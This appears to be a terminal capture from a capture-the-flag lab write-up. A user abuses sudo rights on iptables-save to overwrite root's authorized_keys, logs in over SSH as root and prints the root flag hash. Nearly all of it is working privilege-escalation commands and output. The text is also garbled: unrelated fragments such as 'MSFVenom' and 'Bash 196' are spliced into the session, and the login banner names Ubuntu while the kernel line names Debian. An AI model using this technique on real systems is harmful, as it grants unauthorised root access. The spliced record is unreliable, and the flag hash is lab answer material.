 sergej@backfire:~$ sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys
sergej@backfire:~$ ssh -i id_rsa root@localhost
Warning: Identity file id_rsa not accessible: No such file or directory.
The authenticity of host 'localhost (::1)' can't be established.
ED25519 key fingerprint is SHA256:vKC7A11sFxQLRppUMt01q0d/DPREoskH4Aa42t0Bz9M.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'localhost' (ED25519) to the list of known hosts.
Enter passphrase for key '/home/sergej/.ssh/id_ed25519':
MSFVenom
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
Name
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Bash 4
Last login: Wed Jan 22 15:55:27 2025 from 10.10.14.200
root@backfire:~# id
Bash 196
uid=0(root) gid=0(root) groups=0(root)
root@backfire:~# cat /root/root.txt
3d48d59cf87903eb94b923c328feed0d
Bash read line
root@backfire:~# ^C
root@backfire:~# exit
logout
Bash 5
Connection to localhost closed.